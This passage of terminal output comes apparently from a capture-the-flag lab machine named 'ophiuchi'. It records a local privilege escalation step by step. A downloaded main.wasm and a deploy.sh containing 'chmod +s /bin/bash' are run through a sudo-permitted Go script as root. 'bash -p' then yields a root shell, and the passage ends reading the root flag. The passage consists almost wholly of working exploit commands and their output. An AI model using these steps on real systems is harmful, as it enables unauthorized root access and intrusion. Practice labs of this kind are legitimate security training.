 Saving to: ‘main.wasm’
main.wasm 100%[===================>] 190 --.-KB/s in 0s
2021-02-18 05:58:19 (17.5 MB/s) - ‘main.wasm’ saved [190/190]
admin@ophiuchi:/tmp/miao$ echo "chmod +s /bin/bash" > deploy.sh
admin@ophiuchi:/tmp/miao$ ls
deploy.sh main.wasm
admin@ophiuchi:/tmp/miao$ chmod 777 *
admin@ophiuchi:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Feb 25 2020 /bin/bash
admin@ophiuchi:/tmp/miao$ sudo -u root /usr/bin/go run /opt/wasm-functions/index
.go
Ready to deploy
admin@ophiuchi:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Feb 25 2020 /bin/bash
admin@ophiuchi:/tmp/miao$ /bin/bash -p
bash-5.0# id
uid=1000(admin) gid=1000(admin) euid=0(root) egid=0(root) groups=0(root),1000(ad
min)
bash-5.0# cat /root/root.txt
bash-5.0#